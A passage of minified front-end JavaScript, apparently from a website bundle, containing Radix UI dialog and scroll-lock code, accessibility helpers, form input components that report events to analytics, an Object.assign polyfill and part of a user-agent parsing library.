ge=Object.defineProperty({},"passive",{get:function(){return ve=!0,!0}});window.addEventListener("test",ge,ge),window.removeEventListener("test",ge,ge)}catch(e){ve=!1}var ye=!!ve&&{passive:!1},be=function(e,t){if(!(e instanceof Element))return!1;var n=window.getComputedStyle(e);return"hidden"!==n[t]&&!(n.overflowY===n.overflowX&&!function(e){return"TEXTAREA"===e.tagName}(e)&&"visible"===n[t])},we=function(e,t){var n=t.ownerDocument,r=t;do{if("undefined"!=typeof ShadowRoot&&r instanceof ShadowRoot&&(r=r.host),Ce(e,r)){var o=Ee(e,r);if(o[1]>o[2])return!0}r=r.parentNode}while(r&&r!==n.body);return!1},Ce=function(e,t){return"v"===e?function(e){return be(e,"overflowY")}(t):function(e){return be(e,"overflowX")}(t)},Ee=function(e,t){return"v"===e?[(n=t).scrollTop,n.scrollHeight,n.clientHeight]:function(e){return[e.scrollLeft,e.scrollWidth,e.clientWidth]}(t);var n},ke=function(e){return"changedTouches"in e?[e.changedTouches[0].clientX,e.changedTouches[0].clientY]:[0,0]},Se=function(e){return[e.deltaX,e.deltaY]},Me=function(e){return e&&"current"in e?e.current:e},Le=function(e){return"\n  .block-interactivity-".concat(e," {pointer-events: none;}\n  .allow-interactivity-").concat(e," {pointer-events: all;}\n")},Pe=0,xe=[];function _e(e){for(var t=null;null!==e;)e instanceof ShadowRoot&&(t=e.host,e=e.host),e=e.parentNode;return t}const Re=(Oe=function(e){var t=r.useRef([]),n=r.useRef([0,0]),o=r.useRef(),a=r.useState(Pe++)[0],i=r.useState(le)[0],l=r.useRef(e);r.useEffect(function(){l.current=e},[e]),r.useEffect(function(){if(e.inert){document.body.classList.add("block-interactivity-".concat(a));var t=F([e.lockRef.current],(e.shards||[]).map(Me),!0).filter(Boolean);return t.forEach(function(e){return e.classList.add("allow-interactivity-".concat(a))}),function(){document.body.classList.remove("block-interactivity-".concat(a)),t.forEach(function(e){return e.classList.remove("allow-interactivity-".concat(a))})}}},[e.inert,e.lockRef.current,e.shards]);var c=r.useCallback(function(e,t){if("touches"in e&&2===e.touches.length||"wheel"===e.type&&e.ctrlKey)return!l.current.allowPinchZoom;var r,a=ke(e),i=n.current,c="deltaX"in e?e.deltaX:i[0]-a[0],s="deltaY"in e?e.deltaY:i[1]-a[1],d=e.target,u=Math.abs(c)>Math.abs(s)?"h":"v";if("touches"in e&&"h"===u&&"range"===d.type)return!1;var m=we(u,d);if(!m)return!0;if(m?r=u:(r="v"===u?"h":"v",m=we(u,d)),!m)return!1;if(!o.current&&"changedTouches"in e&&(c||s)&&(o.current=r),!r)return!0;var p=o.current||r;return function(e,t,n,r,o){var a=function(e,t){return"h"===e&&"rtl"===t?-1:1}(e,window.getComputedStyle(t).direction),i=a*r,l=n.target,c=t.contains(l),s=!1,d=i>0,u=0,m=0;do{if(!l)break;var p=Ee(e,l),f=p[0],h=p[1]-p[2]-a*f;(f||h)&&Ce(e,l)&&(u+=h,m+=f);var v=l.parentNode;l=v&&v.nodeType===Node.DOCUMENT_FRAGMENT_NODE?v.host:v}while(!c&&l!==document.body||c&&(t.contains(l)||t===l));return(d&&(o&&Math.abs(u)<1||!o&&i>u)||!d&&(o&&Math.abs(m)<1||!o&&-i>m))&&(s=!0),s}(p,t,e,"h"===p?c:s,!0)},[]),s=r.useCallback(function(e){var n=e;if(xe.length&&xe[xe.length-1]===i){var r="deltaY"in n?Se(n):ke(n),o=t.current.filter(function(e){return e.name===n.type&&(e.target===n.target||n.target===e.shadowParent)&&(t=e.delta,o=r,t[0]===o[0]&&t[1]===o[1]);var t,o})[0];if(o&&o.should)n.cancelable&&n.preventDefault();else if(!o){var a=(l.current.shards||[]).map(Me).filter(Boolean).filter(function(e){return e.contains(n.target)});(a.length>0?c(n,a[0]):!l.current.noIsolation)&&n.cancelable&&n.preventDefault()}}},[]),d=r.useCallback(function(e,n,r,o){var a={name:e,delta:n,target:r,should:o,shadowParent:_e(r)};t.current.push(a),setTimeout(function(){t.current=t.current.filter(function(e){return e!==a})},1)},[]),u=r.useCallback(function(e){n.current=ke(e),o.current=void 0},[]),m=r.useCallback(function(t){d(t.type,Se(t),t.target,c(t,e.lockRef.current))},[]),p=r.useCallback(function(t){d(t.type,ke(t),t.target,c(t,e.lockRef.current))},[]);r.useEffect(function(){return xe.push(i),e.setCallbacks({onScrollCapture:m,onWheelCapture:m,onTouchMoveCapture:p}),document.addEventListener("wheel",s,ye),document.addEventListener("touchmove",s,ye),document.addEventListener("touchstart",u,ye),function(){xe=xe.filter(function(e){return e!==i}),document.removeEventListener("wheel",s,ye),document.removeEventListener("touchmove",s,ye),document.removeEventListener("touchstart",u,ye)}},[]);var f=e.removeScrollBar,h=e.inert;return r.createElement(r.Fragment,null,h?r.createElement(i,{styles:Le(a)}):null,f?r.createElement(he,{noRelative:e.noRelative,gapMode:e.gapMode}):null)},ee.useMedium(Oe),oe);var Oe,Ae=r.forwardRef(function(e,t){return r.createElement(ne,B({},e,{ref:t,sideCar:Re}))});Ae.classNames=ne.classNames;const Ne=Ae;var je=function(e){return"undefined"==typeof document?null:(Array.isArray(e)?e[0]:e).ownerDocument.body},Te=new WeakMap,Ve=new WeakMap,Ie={},De=0,He=function(e){return e&&(e.host||He(e.parentNode))},Ze=function(e,t,n,r){var o=function(e,t){return t.map(function(t){if(e.contains(t))return t;var n=He(t);return n&&e.contains(n)?n:(console.error("aria-hidden",t,"in not contained inside",e,". Doing nothing"),null)}).filter(function(e){return Boolean(e)})}(t,Array.isArray(e)?e:[e]);Ie[n]||(Ie[n]=new WeakMap);var a=Ie[n],i=[],l=new Set,c=new Set(o),s=function(e){e&&!l.has(e)&&(l.add(e),s(e.parentNode))};o.forEach(s);var d=function(e){e&&!c.has(e)&&Array.prototype.forEach.call(e.children,function(e){if(l.has(e))d(e);else try{var t=e.getAttribute(r),o=null!==t&&"false"!==t,c=(Te.get(e)||0)+1,s=(a.get(e)||0)+1;Te.set(e,c),a.set(e,s),i.push(e),1===c&&o&&Ve.set(e,!0),1===s&&e.setAttribute(n,"true"),o||e.setAttribute(r,"true")}catch(t){console.error("aria-hidden: cannot operate on ",e,t)}})};return d(t),l.clear(),De++,function(){i.forEach(function(e){var t=Te.get(e)-1,o=a.get(e)-1;Te.set(e,t),a.set(e,o),t||(Ve.has(e)||e.removeAttribute(r),Ve.delete(e)),o||e.removeAttribute(n)}),--De||(Te=new WeakMap,Te=new WeakMap,Ve=new WeakMap,Ie={})}},qe=function(e,t,n){void 0===n&&(n="data-aria-hidden");var r=Array.from(Array.isArray(e)?e:[e]),o=t||je(e);return o?(r.push.apply(r,Array.from(o.querySelectorAll("[aria-live], script"))),Ze(r,o,n,"aria-hidden")):function(){return null}},We=n(3362),Be="Dialog",[Ue,Fe]=function(e,t=[]){let n=[];const o=()=>{const t=n.map(e=>r.createContext(e));return function(n){const o=n?.[e]||t;return r.useMemo(()=>({[`__scope${e}`]:{...n,[e]:o}}),[n,o])}};return o.scopeName=e,[function(t,o){const a=r.createContext(o),i=n.length;n=[...n,o];const c=t=>{const{scope:n,children:o,...c}=t,s=n?.[e]?.[i]||a,d=r.useMemo(()=>c,Object.values(c));return(0,l.jsx)(s.Provider,{value:d,children:o})};return c.displayName=t+"Provider",[c,function(n,l){const c=l?.[e]?.[i]||a,s=r.useContext(c);if(s)return s;if(void 0!==o)return o;throw new Error(`\`${n}\` must be used within \`${t}\``)}]},c(o,...t)]}(Be),[ze,Ge]=Ue(Be),$e=e=>{const{__scopeDialog:t,children:n,open:o,defaultOpen:a,onOpenChange:i,modal:c=!0}=e,s=r.useRef(null),d=r.useRef(null),[u,p]=f({prop:o,defaultProp:a??!1,onChange:i,caller:Be});return(0,l.jsx)(ze,{scope:t,triggerRef:s,contentRef:d,contentId:m(),titleId:m(),descriptionId:m(),open:u,onOpenChange:p,onOpenToggle:r.useCallback(()=>p(e=>!e),[p]),modal:c,children:n})};$e.displayName=Be;var Ke="DialogTrigger",Ye=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,o=Ge(Ke,n),c=(0,i.s)(t,o.triggerRef);return(0,l.jsx)(h.sG.button,{type:"button","aria-haspopup":"dialog","aria-expanded":o.open,"aria-controls":o.contentId,"data-state":vt(o.open),...r,ref:c,onClick:a(e.onClick,o.onOpenToggle)})});Ye.displayName=Ke;var Je="DialogPortal",[Xe,Qe]=Ue(Je,{forceMount:void 0}),et=e=>{const{__scopeDialog:t,forceMount:n,children:o,container:a}=e,i=Ge(Je,t);return(0,l.jsx)(Xe,{scope:t,forceMount:n,children:r.Children.map(o,e=>(0,l.jsx)(D,{present:n||i.open,children:(0,l.jsx)(I,{asChild:!0,container:a,children:e})}))})};et.displayName=Je;var tt="DialogOverlay",nt=r.forwardRef((e,t)=>{const n=Qe(tt,e.__scopeDialog),{forceMount:r=n.forceMount,...o}=e,a=Ge(tt,e.__scopeDialog);return a.modal?(0,l.jsx)(D,{present:r||a.open,children:(0,l.jsx)(ot,{...o,ref:t})}):null});nt.displayName=tt;var rt=(0,We.TL)("DialogOverlay.RemoveScroll"),ot=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,o=Ge(tt,n);return(0,l.jsx)(Ne,{as:rt,allowPinchZoom:!0,shards:[o.contentRef],children:(0,l.jsx)(h.sG.div,{"data-state":vt(o.open),...r,ref:t,style:{pointerEvents:"auto",...r.style}})})}),at="DialogContent",it=r.forwardRef((e,t)=>{const n=Qe(at,e.__scopeDialog),{forceMount:r=n.forceMount,...o}=e,a=Ge(at,e.__scopeDialog);return(0,l.jsx)(D,{present:r||a.open,children:a.modal?(0,l.jsx)(lt,{...o,ref:t}):(0,l.jsx)(ct,{...o,ref:t})})});it.displayName=at;var lt=r.forwardRef((e,t)=>{const n=Ge(at,e.__scopeDialog),o=r.useRef(null),c=(0,i.s)(t,n.contentRef,o);return r.useEffect(()=>{const e=o.current;if(e)return qe(e)},[]),(0,l.jsx)(st,{...e,ref:c,trapFocus:n.open,disableOutsidePointerEvents:!0,onCloseAutoFocus:a(e.onCloseAutoFocus,e=>{e.preventDefault(),n.triggerRef.current?.focus()}),onPointerDownOutside:a(e.onPointerDownOutside,e=>{const t=e.detail.originalEvent,n=0===t.button&&!0===t.ctrlKey;(2===t.button||n)&&e.preventDefault()}),onFocusOutside:a(e.onFocusOutside,e=>e.preventDefault())})}),ct=r.forwardRef((e,t)=>{const n=Ge(at,e.__scopeDialog),o=r.useRef(!1),a=r.useRef(!1);return(0,l.jsx)(st,{...e,ref:t,trapFocus:!1,disableOutsidePointerEvents:!1,onCloseAutoFocus:t=>{e.onCloseAutoFocus?.(t),t.defaultPrevented||(o.current||n.triggerRef.current?.focus(),t.preventDefault()),o.current=!1,a.current=!1},onInteractOutside:t=>{e.onInteractOutside?.(t),t.defaultPrevented||(o.current=!0,"pointerdown"===t.detail.originalEvent.type&&(a.current=!0));const r=t.target,i=n.triggerRef.current?.contains(r);i&&t.preventDefault(),"focusin"===t.detail.originalEvent.type&&a.current&&t.preventDefault()}})}),st=r.forwardRef((e,t)=>{const{__scopeDialog:n,trapFocus:o,onOpenAutoFocus:a,onCloseAutoFocus:c,...s}=e,d=Ge(at,n),u=r.useRef(null),m=(0,i.s)(t,u);return q(),(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(_,{asChild:!0,loop:!0,trapped:o,onMountAutoFocus:a,onUnmountAutoFocus:c,children:(0,l.jsx)(E,{role:"dialog",id:d.contentId,"aria-describedby":d.descriptionId,"aria-labelledby":d.titleId,"data-state":vt(d.open),...s,ref:m,onDismiss:()=>d.onOpenChange(!1)})}),(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(wt,{titleId:d.titleId}),(0,l.jsx)(Ct,{contentRef:u,descriptionId:d.descriptionId})]})]})}),dt="DialogTitle",ut=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,o=Ge(dt,n);return(0,l.jsx)(h.sG.h2,{id:o.titleId,...r,ref:t})});ut.displayName=dt;var mt="DialogDescription",pt=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,o=Ge(mt,n);return(0,l.jsx)(h.sG.p,{id:o.descriptionId,...r,ref:t})});pt.displayName=mt;var ft="DialogClose",ht=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,o=Ge(ft,n);return(0,l.jsx)(h.sG.button,{type:"button",...r,ref:t,onClick:a(e.onClick,()=>o.onOpenChange(!1))})});function vt(e){return e?"open":"closed"}ht.displayName=ft;var gt="DialogTitleWarning",[yt,bt]=function(e,t){const n=r.createContext(t),o=e=>{const{children:t,...o}=e,a=r.useMemo(()=>o,Object.values(o));return(0,l.jsx)(n.Provider,{value:a,children:t})};return o.displayName=e+"Provider",[o,function(o){const a=r.useContext(n);if(a)return a;if(void 0!==t)return t;throw new Error(`\`${o}\` must be used within \`${e}\``)}]}(gt,{contentName:at,titleName:dt,docsSlug:"dialog"}),wt=({titleId:e})=>{const t=bt(gt),n=`\`${t.contentName}\` requires a \`${t.titleName}\` for the component to be accessible for screen reader users.\n\nIf you want to hide the \`${t.titleName}\`, you can wrap it with our VisuallyHidden component.\n\nFor more information, see https://radix-ui.com/primitives/docs/components/${t.docsSlug}`;return r.useEffect(()=>{if(e){document.getElementById(e)||console.error(n)}},[n,e]),null},Ct=({contentRef:e,descriptionId:t})=>{const n=`Warning: Missing \`Description\` or \`aria-describedby={undefined}\` for {${bt("DialogDescriptionWarning").contentName}}.`;return r.useEffect(()=>{const r=e.current?.getAttribute("aria-describedby");if(t&&r){document.getElementById(t)||console.warn(n)}},[n,e,t]),null},Et=$e,kt=et,St=nt,Mt=it,Lt=ut,Pt=pt,xt=ht},4641:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a,c:()=>o});let r=50;function o(e){const t=null!=e?e:r;document.querySelectorAll("[data-scroll-to-link]").forEach(e=>{e.addEventListener("click",n=>{n.preventDefault();const r=e.getAttribute("href");if(!r)return void console.warn("Anchor link missing href attribute:",e);const o=document.querySelector(r);o?"undefined"!=typeof window&&window.scrollTo({top:o.offsetTop-t,behavior:"smooth"}):console.warn("Target element not found for selector: ".concat(r))})})}function a(e,t){const n=null!=t?t:r,o=document.querySelector(e);o?setTimeout(()=>{"undefined"!=typeof window&&window.scroll({top:o.offsetTop-n,behavior:"smooth"})},100):console.warn("Target element not found for selector: ".concat(e))}"undefined"!=typeof window&&window.screen.width>=768&&(r=10)},4644:(e,t,n)=>{"use strict";n.d(t,{s6:()=>l});var r=n(6540),o=n(2579),a=n(4848),i=Object.freeze({position:"absolute",border:0,width:1,height:1,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",wordWrap:"normal"}),l=r.forwardRef((e,t)=>(0,a.jsx)(o.sG.span,{...e,ref:t,style:{...i,...e.style}}));l.displayName="VisuallyHidden"},4821:(e,t,n)=>{"use strict";n.d(t,{V:()=>i});var r=n(6540),o=n(4164),a=n(7343);function i(e){let{score:t,max:n,size:i,centreBg:l=a.M.white,scoreCSS:c="title-4",maxCSS:s="small-text"}=e;const d=Math.min(t,n),u=i/2,m="Out of ".concat(n);return r.createElement("div",{className:(0,o.A)("m-arc multi-svg",{" m-arc--round":d%1==0})},r.createElement("svg",{width:i,height:u},r.createElement("circle",{className:"m-arc__bg",cx:u,cy:u,r:u,fill:"rgba(0,0,0,.65)"}),r.createElement("path",{className:"m-arc__bar",fill:a.M.primary,d:"M0,".concat(u," a1,1 0 0,0 ").concat(String(i),",0"),transform:"rotate(".concat(d/n*180,",").concat(u,",").concat(u,")")}),r.createElement("circle",{className:"m-arc__center",cx:u,cy:u,r:.8*u,fill:l})),r.createElement("div",{className:"m-arc__score text-c no-scale ".concat(c)},d),r.createElement("div",{className:"m-arc__max text-c tiny-margin ".concat(s)},m))}},5177:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540),o=n(4164);function a(e){let{checked:t,classes:n="",disabled:a=!1,HOCValidation:i=!1,id:l,label:c,label:s,name:d,onChange:u,qa:m}=e;const p=(0,r.useRef)(null);return r.createElement("div",{className:(0,o.A)("m-check",n)},r.createElement("input",{ref:p,onChange:e=>{var t,n;const r={event:"form_progression",formName:(null===(t=p.current)||void 0===t||null===(t=t.closest("form"))||void 0===t?void 0:t.name)||void 0,formStep:d,formValidation:"success",formError:void 0};if(null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),i)return u(e);u(d,e.target.checked)},type:"checkbox",id:l,name:d,checked:t,"data-q":m,disabled:a}),r.createElement("label",{htmlFor:l},"string"==typeof c?c:r.createElement(s,null)))}},5207:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(6540);function o(e){const t=(0,r.useRef)(null);return r.createElement("input",{ref:e.inputRef||t,id:e.id,maxLength:e.maxlength,"aria-label":e.label,className:e.className,"data-error":e.validateError,"data-validate":e.validate,placeholder:e.label,"data-q":e.qa,type:e.type||"text",name:e.name,value:e.value,onBlur:function(){var n,r;const o={event:"form_progression",formName:(null===(n=t.current.closest("form"))||void 0===n?void 0:n.name)||void 0,formStep:e.name,formValidation:void 0,formError:void 0};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(o),"function"==typeof e.onBlur&&e.onBlur(e.name,t.current.value)},onChange:function(){"function"==typeof e.onChange&&e.onChange(e.name,t.current.value)},onKeyDown:function(n){if(!n.keyCode||13===n.keyCode){const{value:r}=t.current;"function"==typeof e.action&&13===n.keyCode&&e.action(e.name,r)}},disabled:e.disabled,inputMode:e.inputmode||"text",autoFocus:e.autofocus})}},5228:e=>{"use strict";var t=Object.getOwnPropertySymbols,n=Object.prototype.hasOwnProperty,r=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(e){return t[e]}).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(e){r[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,o){for(var a,i,l=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),c=1;c<arguments.length;c++){for(var s in a=Object(arguments[c]))n.call(a,s)&&(l[s]=a[s]);if(t){i=t(a);for(var d=0;d<i.length;d++)r.call(a,i[d])&&(l[i[d]]=a[i[d]])}}return l}},5266:()=>{window.m.Action({recentlyViewedSet:e=>({type:"SET_RECENT",data:e})})},5556:(e,t,n)=>{e.exports=n(2694)()},5576:function(e,t,n){var r;!function(o,a){"use strict";var i="function",l="undefined",c="object",s="string",d="major",u="model",m="name",p="type",f="vendor",h="version",v="architecture",g="console",y="mobile",b="tablet",w="smarttv",C="wearable",E="embedded",k="Amazon",S="Apple",M="ASUS",L="BlackBerry",P="Browser",x="Chrome",_="Firefox",R="Google",O="Honor",A="Huawei",N="LG",j="Microsoft",T="Motorola",V="Nvidia",I="OnePlus",D="Opera",H="OPPO",Z="Samsung",q="Sharp",W="Sony",B="Xiaomi",U="Zebra",F="Facebook",z="Chromium OS",G="Mac OS",$=" Browser",K=function(e){for(var t={},n=0;n<e.length;n++)t[e[n].toUpperCase()]=e[n];return t},Y=function(e,t){return typeof e===s&&-1!==J(t).indexOf(J(e))},J=function(e){return e.toLowerCase()},X=function(e,t){if(typeof e===s)return e=e.replace(/^\s\s*/,""),typeof t===l?e:e.substring(0,500)},Q=function(e,t){for(var n,r,o,l,s,d,u=0;u<t.length&&!s;){var m=t[u],p=t[u+1];for(n=r=0;n<m.length&&!s&&m[n];)if(s=m[n++].exec(e))for(o=0;o<p.length;o++)d=s[++r],typeof(l=p[o])===c&&l.length>0?2===l.length?typeof l[1]==i?this[l[0]]=l[1].call(this,d):this[l[0]]=l[1]:3===l.length?typeof l[1]!==i||l[1].exec&&l[1].test?this[l[0]]=d?d.replace(l[1],l[2]):a:this[l[0]]=d?l[1].call(this,d,l[2]):a:4===l.length&&(this[l[0]]=d?l[3].call(this,d.replace(l[1],l[2])):a):this[l]=d||a;u+=2}},ee=function(e,t){for(var n in t)if(typeof t[n]===c&&t[n].length>0){for(var r=0;r<t[n].length;r++)if(Y(t[n][r],e))return"?"===n?a:n}else if(Y(t[n],e))return"?"===n?a:n;return t.hasOwnProperty("*")?t["*"]:e},te={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},ne={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[h,[m,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[h,[m,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[m,h],[/opios[\/ ]+([\w\.]+)/i],[h,[m,D+" Mini"]],[/\bop(?:rg)?x\/([\w\.]+)/i],[h,[m,D+" GX"]],[/\bopr\/([\w\.]+)/i],[h,[m,D]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[h,[m,"Baidu"]],[/\b(?:mxbrowser|mxios|myie2)\/?([-\w\.]*)\b/i],[h,[m,"Maxthon"]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer|sleipnir)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim(?:browser|boat|jet))[\/ ]?([\d\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|duckduckgo|klar|helio|(?=comodo_)?dragon)\/([-\w\.]+)/i,/(heytap|ovi|115)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[m,h],[/quark(?:pc)?\/([-\w\.]+)/i],[h,[m,"Quark"]],[/\bddg\/([\w\.]+)/i],[h,[m,"DuckDuckGo"]],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[h,[m,"UC"+P]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[h,[m,"WeChat"]],[/konqueror\/([\w\.]+)/i],[h,[m,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[h,[m,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[h,[m,"Yandex"]],[/slbrowser\/([\w\.]+)/i],[h,[m,"Smart Lenovo "+P]],[/(avast|avg)\/([\w\.]+)/i],[[m,/(.+)/,"$1 Secure "+P],h],[/\bfocus\/([\w\.]+)/i],[h,[m,_+" Focus"]],[/\bopt\/([\w\.]+)/i],[h,[m,D+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[h,[m,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[h,[m,"Dolphin"]],[/coast\/([\w\.]+)/i],[h,[m,D+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[h,[m,"MIUI"+$]],[/fxios\/([\w\.-]+)/i],[h,[m,_]],[/\bqihoobrowser\/?([\w\.]*)/i],[h,[m,"360"]],[/\b(qq)\/([\w\.]+)/i],[[m,/(.+)/,"$1Browser"],h],[/(oculus|sailfish|huawei|vivo|pico)browser\/([\w\.]+)/i],[[m,/(.+)/,"$1"+$],h],[/samsungbrowser\/([\w\.]+)/i],[h,[m,Z+" Internet"]],[/metasr[\/ ]?([\d\.]+)/i],[h,[m,"Sogou Explorer"]],[/(sogou)mo\w+\/([\d\.]+)/i],[[m,"Sogou Mobile"],h],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345(?=browser|chrome|explorer))\w*[\/ ]?v?([\w\.]+)/i],[m,h],[/(lbbrowser|rekonq)/i,/\[(linkedin)app\]/i],[m],[/ome\/([\w\.]+) \w* ?(iron) saf/i,/ome\/([\w\.]+).+qihu (360)[es]e/i],[h,m],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[m,F],h],[/(Klarna)\/([\w\.]+)/i,/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/(daum)apps[\/ ]([\w\.]+)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(chromium|instagram|snapchat)[\/ ]([-\w\.]+)/i],[m,h],[/\bgsa\/([\w\.]+) .*safari\//i],[h,[m,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[h,[m,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[h,[m,x+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[m,x+" WebView"],h],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[h,[m,"Android "+P]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[m,h],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[h,[m,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[h,m],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[m,[h,ee,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[m,h],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[m,"Netscape"],h],[/(wolvic|librewolf)\/([\w\.]+)/i],[m,h],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[h,[m,_+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(amaya|dillo|doris|icab|ladybird|lynx|mosaic|netsurf|obigo|polaris|w3m|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/\b(links) \(([\w\.]+)/i],[m,[h,/_/g,"."]],[/(cobalt)\/([\w\.]+)/i],[m,[h,/master.|lts./,""]]],cpu:[[/\b((amd|x|x86[-_]?|wow|win)64)\b/i],[[v,"amd64"]],[/(ia32(?=;))/i,/\b((i[346]|x)86)(pc)?\b/i],[[v,"ia32"]],[/\b(aarch64|arm(v?[89]e?l?|_?64))\b/i],[[v,"arm64"]],[/\b(arm(v[67])?ht?n?[fl]p?)\b/i],[[v,"armhf"]],[/( (ce|mobile); ppc;|\/[\w\.]+arm\b)/i],[[v,"arm"]],[/((ppc|powerpc)(64)?)( mac|;|\))/i],[[v,/ower/,"",J]],[/ sun4\w[;\)]/i],[[v,"sparc"]],[/\b(avr32|ia64(?=;)|68k(?=\))|\barm(?=v([1-7]|[5-7]1)l?|;|eabi)|(irix|mips|sparc)(64)?\b|pa-risc)/i],[[v,J]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[u,[f,Z],[p,b]],[/\b((?:s[cgp]h|gt|sm)-(?![lr])\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]((?!sm-[lr])[-\w]+)/i,/sec-(sgh\w+)/i],[u,[f,Z],[p,y]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[u,[f,S],[p,y]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[u,[f,S],[p,b]],[/(macintosh);/i],[u,[f,S]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[u,[f,q],[p,y]],[/\b((?:brt|eln|hey2?|gdi|jdn)-a?[lnw]09|(?:ag[rm]3?|jdn2|kob2)-a?[lw]0[09]hn)(?: bui|\)|;)/i],[u,[f,O],[p,b]],[/honor([-\w ]+)[;\)]/i],[u,[f,O],[p,y]],[/\b((?:ag[rs][2356]?k?|bah[234]?|bg[2o]|bt[kv]|cmr|cpn|db[ry]2?|jdn2|got|kob2?k?|mon|pce|scm|sht?|[tw]gr|vrd)-[ad]?[lw][0125][09]b?|605hw|bg2-u03|(?:gem|fdr|m2|ple|t1)-[7a]0[1-4][lu]|t1-a2[13][lw]|mediapad[\w\. ]*(?= bui|\)))\b(?!.+d\/s)/i],[u,[f,A],[p,b]],[/(?:huawei)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[u,[f,A],[p,y]],[/oid[^\)]+; (2[\dbc]{4}(182|283|rp\w{2})[cgl]|m2105k81a?c)(?: bui|\))/i,/\b((?:red)?mi[-_ ]?pad[\w- ]*)(?: bui|\))/i],[[u,/_/g," "],[f,B],[p,b]],[/\b(poco[\w 